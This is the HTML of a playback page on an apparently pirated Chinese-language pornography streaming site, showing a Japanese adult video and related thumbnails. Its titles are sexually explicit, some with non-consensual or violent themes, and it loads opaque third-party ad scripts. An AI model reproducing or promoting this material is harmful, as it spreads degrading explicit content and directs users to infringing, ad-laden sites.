

--- FILE ---
content_type: text/html
request_url: http://860ss.com/play/index31782-0-0.html
body_size: 4189
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=31782;var seaplaylink="/play/index31782-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            SSNI495動けない患者と痴女ナースの完全主導射精施術葵つかさ.
        </title>
        <meta name="keywords" content="SSNI495動けない患者と痴女ナースの完全主導射精施術葵つかさ." />
        <meta name="description" content="SSNI495動けない患者と痴女ナースの完全主導射精施術葵つかさ." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;SSNI495動けない患者と痴女ナースの完全主導射精施術葵つかさ.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://2025.bbffsl2025.com/20250114/ajPSatUH/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://2025.bbffsl2025.com/20250114/ajPSatUH/index.m3u8"
                autoplay>
                    <source src="https://2025.bbffsl2025.com/20250114/ajPSatUH/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index17889-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/d59a30b1421c32929eee21e220c541bf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G罩杯美巨乳美女亲密接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index44137-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250408-1/b135c2384ad5773c8265344ebf74a457.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美女家庭教师明里䌷的接..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30164-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250104-1/8757ddb27a060cc1d134864b92aec6f9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GANA2116マジ軟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49799-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250512-1/c6712e863cfc4f5c1db4e10a545522b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-542 やっと..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11274-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240811-1/bc24ffdc0ec5bf79a668257802fdca06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                望涡巻くハプニングバー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17385-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240927-1/882fc4665e77d1783d7a44a55d173acb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小悪魔挑発美少女-琴音..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21447-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241101-1/6689c772e201585878ccaf7079c05b31.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SUWK025近所で評..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4568-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240622-1/cf095dbca95e3700bd6774ab87902c3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                鉄フック マ〇コ引き裂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9425-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/db2cd611fe32a039b812c8a129f7115f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【妄想主观】无论何时何..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24719-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241201-1/147ad440c4053524d6619c35112863ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PGD763ショートカ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index64638-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250809-1/9cc963f3d9636e6464bae4f79c08f818.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YUJ034焦らされて..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25436-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241205-1/991a39dcfd7da8a6432cffa2cfa99272.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                200GANA2255..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6eb016cc8874c41971355ae5b99ec68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>